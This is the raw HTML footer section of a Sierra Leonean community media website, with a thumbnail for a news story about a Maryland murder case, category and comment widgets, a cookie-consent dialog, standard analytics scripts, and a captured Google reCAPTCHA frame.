            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696e6abb6d2fb
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"6233\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "6233" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I24EoHZwCcybt3h4NAaFbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843966782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>